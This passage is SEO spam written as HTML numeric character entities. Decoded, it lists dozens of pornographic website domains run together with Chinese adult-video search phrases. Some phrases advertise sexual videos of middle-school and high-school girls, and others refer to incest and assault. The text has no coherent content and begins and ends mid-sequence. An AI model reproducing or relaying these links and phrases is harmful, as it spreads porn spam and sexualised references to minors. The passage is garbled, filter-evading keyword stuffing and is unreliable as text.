116;&#112;&#53;&#46;&#67;&#79;&#77;&#47;&#25331;&#20132;&#26497;&#31471;&#24615;&#29233;&#21160;&#24577;&#35270;&#39057;&#87;&#87;&#87;&#46;&#53;&#57;&#67;&#67;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#51;&#52;&#53;&#110;&#116;&#46;&#67;&#79;&#77;&#52;&#52;&#51;&#56;&#38738;&#38738;&#33609;&#33394;&#29738;&#24433;&#48;&#48;&#48;&#108;&#46;&#108;&#117;&#50;&#46;&#67;&#67;&#40644;&#33394;&#32593;&#31449;&#49;&#56;&#56;&#67;&#104;&#105;&#110;&#97;&#84;&#83;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#120;&#105;&#110;&#54;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#117;&#53;&#104;&#50;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#51;&#53;&#53;&#118;&#118;&#46;&#67;&#67;&#22825;&#22825;&#25805;&#19996;&#20140;&#28909;&#20122;&#27954;&#33394;&#27442;&#32508;&#21512;&#97;&#118;&#117;&#117;&#49;&#49;&#112;&#112;&#46;&#108;&#105;&#118;&#101;&#65;&#86;&#46;&#71;&#71;&#71;&#87;&#87;&#87;&#46;&#120;&#121;&#109;&#104;&#52;&#53;&#55;&#46;&#99;&#110;&#121;&#121;&#121;&#120;&#120;&#120;&#111;&#111;&#111;&#46;&#57;&#54;&#46;&#87;&#87;&#87;&#54;&#57;&#26085;&#25209;&#35270;&#39057;&#26085;&#38889;&#51;&#32423;&#97;&#98;&#99;&#49;&#46;&#97;&#98;&#99;&#50;&#46;&#120;&#105;&#97;&#111;&#109;&#97;&#100;&#111;&#117;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#54;&#54;&#54;&#28595;&#38376;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#57;&#49;&#21046;&#29255;&#21378;&#22909;&#23628;&#22942;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#46;&#106;&#100;&#97;&#118;&#51;&#54;&#53;&#46;&#84;&#79;&#80;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#32418;&#27004;&#28139;&#33394;&#32593;&#22336;&#80;&#111;&#114;&#110;&#104;&#117;&#98;&#40;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#111;&#114;&#110;&#104;&#117;&#98;&#46;&#67;&#79;&#77;&#47;&#41;&#33401;&#32;&#22899;&#32;&#39640;&#32;&#20013;&#32;&#29983;&#32;&#87;&#87;&#87;&#46;&#107;&#117;&#119;&#119;&#46;&#100;&#97;&#121;&#55;&#57;&#51;&#100;&#107;&#46;&#67;&#79;&#77;&#20122;&#27954;&#97;&#118;&#20813;&#36153;&#35266;&#30475;&#25163;&#26426;&#22312;&#32447;&#102;&#54;&#109;&#52;&#117;&#48;&#46;&#104;&#117;&#104;&#117;&#51;&#50;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#53;&#46;&#120;&#120;&#120;&#46;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#102;&#121;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#31532;&#52;&#52;&#39029;&#50;&#50;&#121;&#101;&#121;&#101;&#40644;&#22270;&#30007;&#25554;&#22899;&#19997;&#34972;&#32654;&#22899;&#32911;&#36924;&#31119;&#21033;&#35270;&#39057;&#100;&#121;&#55;&#51;&#46;&#88;&#89;&#90;&#121;&#106;&#115;&#112;&#21320;&#22812;&#22312;&#32447;&#27431;&#32654;&#35266;&#30475;&#65;&#118;&#97;&#118;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#46;&#113;&#101;&#113;&#101;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#117;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#109;&#105;&#53;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#53;&#55;&#50;&#117;&#113;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#32;&#122;&#122;&#122;&#51;&#52;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#98;&#56;&#56;&#48;&#46;&#88;&#89;&#90;&#56;&#56;&#56;&#36229;&#30896;&#119;&#119;&#51;&#46;&#120;&#118;&#112;&#111;&#114;&#110;&#118;&#105;&#100;&#122;&#46;&#67;&#79;&#77;&#57;&#57;&#28909;&#26368;&#26032;&#32593;&#22336;&#110;&#105;&#117;&#110;&#105;&#117;&#65;&#86;&#22312;&#32447;&#29738;&#29738;&#33394;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#120;&#105;&#110;&#54;&#50;&#46;&#110;&#101;&#116;&#56;&#120;&#106;&#106;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#99;&#97;&#111;&#112;&#112;&#46;&#67;&#79;&#77;&#109;&#46;&#115;&#109;&#100;&#121;&#116;&#118;&#46;&#118;&#105;&#112;&#22812;&#33394;&#20234;&#20154;&#53;&#53;&#121;&#98;&#121;&#98;&#87;&#87;&#87;&#46;&#100;&#100;&#100;&#100;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#116;&#106;&#110;&#46;&#88;&#89;&#90;&#22269;&#20135;&#21448;&#22823;&#21448;&#31895;&#21448;&#29467;&#26143;&#31354;&#87;&#87;&#87;&#46;&#53;&#48;&#54;&#97;&#122;&#46;&#67;&#79;&#77;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#39640;&#28165;&#22312;&#32447;&#87;&#87;&#87;&#46;&#104;&#101;&#105;&#115;&#105;&#97;&#118;&#57;&#51;&#52;&#53;&#54;&#20037;&#33609;&#36164;&#28304;&#38899;&#24433;&#20808;&#38155;&#22312;&#32447;&#25773;&#25918;&#57;&#57;&#48;&#48;&#97;&#118;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#50;&#98;&#57;&#100;&#50;&#46;&#67;&#79;&#77;&#121;&#121;&#57;&#50;&#49;&#57;&#50;&#46;&#67;&#79;&#77;&#110;&#99;&#97;&#111;&#53;&#54;&#46;&#88;&#89;&#90;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#120;&#110;&#52;&#52;&#52;&#106;&#106;&#117;&#44;&#67;&#48;&#109;&#109;&#109;&#109;&#58;&#29233;&#21866;&#21866;&#67;&#48;&#109;&#87;&#87;&#87;&#46;&#115;&#105;&#104;&#117;&#57;&#57;&#53;&#56;&#46;&#67;&#79;&#77;&#51;&#51;&#57;&#51;&#107;&#112;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#50;&#54;&#109;&#97;&#111;&#109;&#103;&#46;&#67;&#79;&#77;&#108;&#97;&#111;&#119;&#97;&#110;&#103;&#120;&#111;&#46;&#84;&#79;&#80;&#8730;&#22825;&#22530;&#36164;&#28304;&#22320;&#22336;&#22312;&#32447;&#23448;&#32593;&#121;&#121;&#32;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#32;&#97;&#118;&#32;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#65;&#86;&#32593;&#22336;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31192;&#32;&#26143;&#23467;&#19968;&#33457;&#65288;&#24050;&#23631;&#34109;&#65289;&#23611;&#32654;&#22899;&#32593;&#31449;&#40657;&#33394;&#24651;&#22812;&#22269;&#20135;&#32593;&#54;&#48;&#56;&#48;&#112;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#101;&#103;&#101;&#52;&#46;&#67;&#79;&#77;&#20037;&#20037;&#23273;&#23047;&#33609;&#104;&#97;&#111;&#97;&#118;&#49;&#56;&#57;&#24555;&#25773;&#24615;&#27431;&#32654;&#23569;&#22919;&#25103;&#23628;&#87;&#87;&#87;&#46;&#53;&#53;&#113;&#113;&#114;&#114;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#53;&#57;&#55;&#67;&#67;&#115;&#101;&#57;&#52;&#115;&#101;&#26368;&#26032;&#22320;&#22336;&#65288;&#24050;&#23631;&#34109;&#65289;&#115;&#101;&#121;&#119;&#55;&#56;&#116;&#109;&#112;&#51;&#100;&#112;&#46;&#120;&#120;&#103;&#101;&#54;&#46;&#67;&#79;&#77;&#20116;&#26376;&#23159;&#23159;&#23611;&#36924;&#22823;&#26426;&#24052;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#115;&#101;&#115;&#101;&#88;&#88;&#88;&#30005;&#24433;&#32593;&#67;&#79;&#77;&#43;&#72;&#84;&#84;&#80;&#58;&#87;&#87;&#87;&#46;&#49;&#57;&#67;&#67;&#46;&#79;&#77;&#43;&#87;&#87;&#87;&#46;&#54;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#43;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#55;&#55;&#54;&#46;&#67;&#79;&#77;&#43;&#87;&#87;&#87;&#46;&#52;&#57;&#87;&#46;&#67;&#79;&#77;&#25104;&#20154;&#33394;&#32593;&#43;&#67;&#79;&#26085;&#38889;&#25104;&#24180;&#20154;&#28608;&#24773;&#32593;&#31449;&#21320;&#22812;&#24433;&#38498;&#35797;&#30475;&#20116;&#20998;&#38047;&#120;&#120;&#120;&#120;&#32;&#24615;&#29233;&#51;&#53;&#87;&#87;&#87;&#46;&#53;&#56;&#53;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#57;&#110;&#46;&#84;&#79;&#80;&#106;&#105;&#122;&#122;&#122;&#55;&#55;&#55;&#116;&#116;&#97;&#49;&#52;&#46;&#67;&#79;&#77;&#30007;&#29983;&#29378;&#30171;&#22899;&#22763;&#20986;&#30333;&#27974;&#35270;&#39057;&#87;&#87;&#87;&#46;&#50;&#67;&#51;&#77;&#57;&#46;&#67;&#79;&#77;&#27431;&#32654;&#26085;&#38889;&#19968;&#26412;&#22312;&#32447;&#208#20844;&#22919;&#34987;&#24186;&#20844;&#20405;&#29359;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#52;&#54;&#107;&#98;&#98;&#101;&#116;&#46;&#67;&#79;&#77;&#65;&#66;&#65;&#66;&#49;&#50;&#50;&#46;&#87;&#87;&#87;&#46;&#48;&#54;&#49;&#101;&#101;&#46;&#67;&#79;&#77;&#66;&#97;&#111;&#89;&#117;&#51;&#51;&#55;&#50;&#46;&#67;&#79;&#77;&#26080;&#30721;&#21448;&#40644;&#21448;&#28608;&#24773;&#35270;&#39057;&#119;&#119;&#115;&#122;&#46;&#107;&#107;&#112;&#112;&#46;&#97;&#112;&#112;&#46;&#67;&#79;&#77;&#103;&#103;&#52;&#52;&#102;&#102;&#46;&#108;&#105;&#118;&#101;&#32654;&#22899;&#19997;&#34972;&#40644;&#29255;&#35270;&#39057;&#12290;&#20122;&#27954;&#33258;&#25293;&#25104;&#20154;&#22312;&#32447;&#29408;&#29408;&#25805;&#23548;&#33322;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#121;&#101;&#87;&#87;&#87;&#46;&#97;&#97;&#121;&#121;&#50;&#54;&#55;&#56;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#121;&#54;&#52;&#97;&#46;&#88;&#89;&#90;&#26085;&#38889;&#26080;&#30721;&#97;&#118;&#29255;&#19979;&#36733;&#87;&#87;&#87;&#46;&#52;&#56;&#104;&#97;&#111;&#100;&#100;&#46;&#67;&#79;&#77;&#20320;&#25554;&#25105;&#33300;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#51;&#97;&#116;&#118;&#51;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#115;&#101;&#115;&#100;&#115;&#51;&#55;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#100;&#104;&#46;&#46;&#67;&#79;&#77;&#53;&#51;&#56;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#100;&#121;&#49;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#53;&#50;&#46;&#46;&#67;&#79;&#77;&#20122;&#27954;&#19968;&#20108;&#19977;&#22235;&#21306;&#31934;&#21697;&#54;&#54;&#116;&#115;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#115;&#97;&#118;&#54;&#55;&#46;&#88;&#89;&#90;&#24555;&#29483;&#22269;&#20135;&#57;&#57;&#87;&#87;&#87;&#67;&#79;&#77;&#119;&#119;&#54;&#57;&#120;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#98;&#118;&#27431;&#32654;&#33394;&#22270;&#30005;&#24433;&#87;&#87;&#87;&#46;&#109;&#97;&#111;&#109;&#105;&#51;&#52;&#54;&#54;&#56;&#87;&#87;&#87;&#46;&#55;&#55;&#120;&#55;&#55;&#46;&#67;&#67;&#57;&#49;&#46;&#113;&#113;&#67;&#79;&#77;&#32654;&#22899;&#24615;&#29233;&#22270;&#29255;&#49;&#53;&#112;&#87;&#87;&#87;&#46;&#55;&#53;&#107;&#109;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#53;&#55;&#102;&#102;&#102;&#102;&#46;&#67;&#79;&#77;&#33394;&#27442;&#32;&#21046;&#26381;&#19997;&#34972;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#104;&#106;&#57;&#100;&#98;&#56;&#49;&#56;&#97;&#118;&#46;&#120;&#110;&#45;&#45;&#109;&#109;&#99;&#103;&#45;&#49;&#56;&#54;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#51;&#122;&#97;&#46;&#67;&#79;&#77;&#27431;&#32654;&#39640;&#28165;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#31119;&#21033;&#31038;&#24433;&#38498;&#27431;&#24030;&#20813;&#36153;&#25104;&#24180;&#30007;&#20154;&#35270;&#39057;&#23159;&#23159;&#20116;&#26376;&#22825;&#32;&#120;&#120;&#120;&#120;&#56;&#53;&#53;&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#112;&#112;&#112;&#120;&#105;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#99;&#53;&#115;&#54;&#46;&#67;&#79;&#77;&#47;&#109;&#97;&#105;&#110;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#58;&#57;&#57;&#50;&#122;&#122;&#53;&#53;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#100;&#121;&#46;&#67;&#79;&#77;&#35199;&#35199;&#22269;&#20135;&#39640;&#28165;&#20154;&#20307;&#119;&#32;&#119;&#32;&#119;&#87;&#87;&#87;&#46;&#20122;&#27954;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#22312;&#32447;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#98;&#52;&#52;&#54;&#46;&#88;&#89;&#90;&#22269;&#31934;&#20135;&#21697;&#36827;&#20837;&#25805;&#20154;&#22971;&#19997;&#34972;&#33050;&#35270;&#39057;&#39321;&#34121;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#97;&#118;&#50;&#53;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#56;&#52;&#115;&#105;&#104;&#117;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#24615;&#29233;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#21320;&#22812;&#109;&#109;&#49;&#51;&#49;&#52;&#20122;&#27954;&#32;&#31934;&#21697;&#32;&#30452;&#25773;&#49;&#50;&#51;&#52;&#53;&#31934;&#21697;&#35270;&#39057;&#51;&#21306;&#55;&#99;&#97;&#111;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#101;&#53;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#114;&#113;&#97;&#118;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#28779;&#36771;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#120;&#120;&#120;&#67;&#79;&#77;&#99;&#97;&#111;&#99;&#97;&#111;&#52;&#46;&#88;&#89;&#90;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#50;&#52;&#57;&#99;&#107;&#46;&#67;&#67;&#30007;&#25554;&#22899;&#98;&#22312;&#32447;&#35266;&#30475;&#20037;&#33609;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#65;&#86;&#84;&#84;&#26080;&#30721;&#33394;&#87;&#87;&#87;&#46;&#88;&#71;&#68;&#90;&#56;&#56;&#46;&#79;&#78;&#69;&#31119;&#21033;&#23548;&#21320;&#22812;&#87;&#87;&#87;&#46;&#114;&#114;&#114;&#51;&#52;&#46;&#99;&#111;&#110;&#52;&#107;&#102;&#117;&#108;&#105;&#46;&#31119;&#21033;&#97;&#97;&#122;&#122;&#52;&#52;&#52;&#87;&#87;&#87;&#46;&#48;&#49;&#100;&#97;&#106;&#105;&#98;&#97;&#103;&#111;&#103;&#111;&#22823;&#32966;&#20154;&#20307;&#20813;&#36153;&#25104;&#20154;&#24433;&#29255;&#87;&#87;&#87;&#46;&#106;&#122;&#122;&#122;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#51;&#57;&#46;&#32;&#67;&#79;&#77;&#117;&#117;&#67;&#67;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#56;&#101;&#105;&#46;&#67;&#79;&#77;&#51;&#97;&#116;&#118;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#47;&#51;&#120;&#67;&#67;&#22269;&#20135;&#22312;&#32447;&#57;&#49;&#48;&#48;&#50;&#55;&#49;&#97;&#118;&#32593;&#26397;&#26704;&#20809;&#8548;&#65;&#22823;&#20840;&#20813;&#36153;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#86;&#46;&#67;&#67;&#49;&#50;&#46;&#120;&#120;&#100;&#100;&#49;&#51;&#56;&#46;&#67;&#67;&#21021;&#20013;&#22899;&#29983;&#21866;&#21866;&#20813;&#36153;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#109;&#116;&#118;&#46;&#67;&#79;&#77;&#121;&#121;&#52;&#52;&#51;&#56;&#104;&#116;&#52;&#56;&#52;&#46;&#99;&#48;&#109;&#21320;&#22812;&#29983;&#27963;&#31119;&#21033;&#27611;&#29255;&#27431;&#32654;&#32923;&#20132;&#35270;&#39057;&#31649;&#120;&#120;&#120;&#56;&#57;&#109;&#97;&#111;&#97;&#100;&#46;&#67;&#79;&#77;&#66;&#84;&#32;&#97;&#118;&#22825;&#22530;&#36164;&#28304;&#106;&#117;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#114;&#114;&#114;&#53;&#50;&#51;&#46;&#67;&#79;&#77;&#27431;&#27954;&#32654;&#22899;&#25805;&#23628;&#49;&#49;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#30007;&#30007;&#31119;&#21033;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#98;&#54;&#55;&#54;&#99;&#46;&#67;&#79;&#77;&#47;&#118;&#105;&#100;&#101;&#111;&#47;&#122;&#105;&#112;&#97;&#105;&#47;&#121;&#121;&#121;&#20122;&#27954;&#97;&#118;&#19968;&#20108;&#19977;&#22235;&#21306;&#20037;&#20037;&#20122;&#27954;&#32769;&#29087;&#22919;&#72;&#68;&#113;&#106;&#115;&#112;&#106;&#57;&#50;&#46;&#84;&#79;&#80;&#27809;&#36974;&#25377;&#21448;&#31895;&#21448;&#38271;&#21448;&#29467;&#30340;&#24615;&#35270;&#39057;&#22235;&#34382;&#27745;&#27745;&#31119;&#21033;&#30005;&#24433;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#115;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#55;&#114;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#114;&#114;&#98;&#98;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#120;&#102;&#46;&#67;&#79;&#77;&#22855;&#31859;&#31532;&#22235;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#51;&#53;&#53;&#100;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#118;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#19997;&#34972;&#36275;&#20132;&#21518;&#20837;&#57;&#49;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#72;&#72;&#46;&#67;&#79;&#77;&#21320;&#22812;&#30005;&#24433;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#52;&#54;&#56;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#32;&#55;&#55;&#55;&#32;&#109;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#97;&#57;&#52;&#57;&#46;&#67;&#79;&#77;&#28139;&#28139;&#27431;&#32654;&#22788;&#22899;&#33394;&#33394;&#97;&#118;&#30005;&#24433;&#97;&#105;&#97;&#105;&#57;&#49;&#23047;&#23567;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#104;&#104;&#50;&#104;&#104;&#46;&#88;&#89;&#90;&#21320;&#22812;&#20081;&#20262;&#26080;&#30721;&#35270;&#39057;&#53;&#107;&#55;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#104;&#98;&#50;&#53;&#120;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#119;&#98;&#121;&#122;&#109;&#46;&#98;&#117;&#122;&#122;&#33258;&#24944;&#32593;&#31449;&#65;&#86;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#51;&#110;&#46;&#67;&#79;&#77;&#20037;&#33609;&#27060;&#108;&#121;&#120;&#120;&#111;&#111;&#52;&#50;&#46;&#88;&#89;&#90;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#108;&#108;&#46;&#67;&#79;&#77;&#102;&#104;&#106;&#100;&#46;&#88;&#89;&#90;&#109;&#55;&#57;&#56;&#57;&#56;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#97;&#110;&#103;&#98;&#114;&#111;&#115;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#53;&#53;&#113;&#113;&#105;&#105;&#46;&#67;&#79;&#77;&#20116;&#26376;&#22825;&#49;&#49;&#49;&#49;&#115;&#101;&#32593;&#25104;&#20154;&#21320;&#22812;&#28608;&#24773;&#32431;&#32905;&#20154;&#22971;&#33258;&#25293;&#53;&#112;&#87;&#87;&#87;&#46;&#30475;&#97;&#118;&#21478;&#31867;&#33258;&#25293;&#50;&#50;&#87;&#87;&#87;&#46;&#57;&#55;&#97;&#97;&#48;&#53;&#50;&#98;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#49;&#121;&#121;&#121;&#87;&#87;&#87;&#46;&#53;&#51;&#57;&#99;&#102;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#48;&#52;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#115;&#115;&#119;&#46;&#120;&#111;&#109;&#87;&#87;&#87;&#46;&#115;&#118;&#105;&#112;&#115;&#104;&#105;&#112;&#105;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#49;&#48;&#19968;&#32423;&#29255;&#104;&#116;&#52;&#56;&#52;&#46;&#67;&#79;&#77;&#120;&#116;&#56;&#56;&#56;&#57;&#46;&#67;&#79;&#77;&#32;&#20154;&#22971;&#22269;&#20135;&#22812;&#24635;&#20250;&#38738;&#38738;&#24433;&#35270;&#57;&#57;&#57;&#112;&#112;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#106;&#107;&#20813;&#36153;&#32769;&#30007;&#20154;&#25214;&#39578;&#36924;&#22899;&#21866;&#21866;&#35270;&#39057;&#28165;&#39118;&#38401;&#25105;&#29233;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#36229;&#30896;&#28139;&#20081;&#87;&#87;&#87;&#46;&#101;&#101;&#56;&#50;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#117;&#117;&#117;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#28139;&#28139;&#38401;&#87;&#87;&#87;&#46;&#53;&#53;&#103;&#103;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#67;&#79;&#77;&#32654;&#22899;&#87;&#87;&#87;&#46;&#53;&#56;&#57;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#51;&#51;&#87;&#87;&#87;&#46;&#98;&#53;&#54;&#55;&#101;&#46;&#67;&#79;&#77;&#28909;&#33394;&#33394;&#32;&#25104;&#29233;&#30475;&#20122;&#27954;&#40644;&#33394;&#30005;&#24433;&#19968;&#32423;&#29255;&#35797;&#30475;&#29255;&#21606;&#21606;&#87;&#87;&#87;&#46;&#104;&#104;&#104;&#57;&#57;&#53;&#46;&#67;&#79;&#77;&#24605;&#27442;&#65;&#86;&#22312;&#32447;&#29590;&#29590;&#20037;&#20037;&#20037;&#29702;&#35770;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#25105;&#35201;&#25171;&#39134;&#26426;&#71;&#65;&#89;&#97;&#118;&#116;&#116;&#116;&#22825;&#22530;&#32593;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#46;&#33394;&#32593;&#31449;&#72;&#121;&#49;&#49;&#49;&#57;&#56;&#46;&#67;&#79;&#77;&#20154;&#22971;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#33539;&#20912;&#20912;&#19977;&#32423;&#121;&#97;&#115;&#101;&#116;&#117;&#98;&#101;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#52;&#50;&#46;&#67;&#79;&#77;&#113;&#105;&#110;&#103;&#115;&#101;&#115;&#112;&#22312;&#32447;&#35266;&#30475;&#121;&#111;&#117;&#106;&#105;&#120;&#120;&#111;&#111;&#46;&#99;&#110;&#32911;&#27515;&#30007;&#39578;&#36135;&#65;&#86;&#106;&#97;&#112;&#112;&#97;&#110;&#32;&#115;&#101;&#115;&#101;&#115;&#101;&#32;&#115;&#107;&#121;&#20122;&#24030;&#25104;&#20154;&#20813;&#36153;&#120;&#121;&#55;&#55;&#55;&#51;&#53;&#46;&#99;&#116;&#105;&#97;&#110;&#98;&#107;&#49;&#52;&#46;&#67;&#79;&#77;&#26524;&#20923;&#20256;&#23186;&#77;&#8744;&#27611;&#29255;&#33394;&#22942;&#35270;&#39057;&#23448;&#32593;&#26085;&#26412;&#32654;&#22899;&#115;&#113;&#115;&#21448;&#40644;&#21448;&#29245;&#21448;&#26080;&#36974;&#25377;&#87;&#87;&#87;&#46;&#101;&#101;&#54;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#108;&#108;&#115;&#101;&#120;&#53;&#56;&#46;&#99;&#111;&#110;&#27431;&#32654;&#19968;&#22269;&#20135;&#25554;&#21449;&#35270;&#39057;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#115;&#101;&#115;&#101;&#98;&#116;&#54;&#57;&#57;&#54;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#56;&#50;&#50;&#107;&#107;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#57;&#51;&#55;&#98;&#98;&#46;&#67;&#79;&#77;&#27431;&#32654;&#20599;&#25293;&#32;&#20122;&#27954;&#33258;&#25293;&#24378;&#19978;&#20813;&#25773;&#25918;&#22120;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#24615;&#29233;&#20081;&#28139;&#35270;&#39057;&#107;&#107;&#112;&#50;&#54;&#46;&#84;&#79;&#80;&#120;&#105;&#97;&#97;&#118;&#46;&#55;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#98;&#98;&#98;&#98;&#101;&#110;&#46;&#67;&#79;&#77;&#20154;&#22971;&#20037;&#33609;&#35270;&#39057;&#87;&#87;&#87;&#46;&#100;&#100;&#100;&#50;&#50;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#116;&#98;&#116;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#57;&#49;&#40644;&#33394;&#35270;&#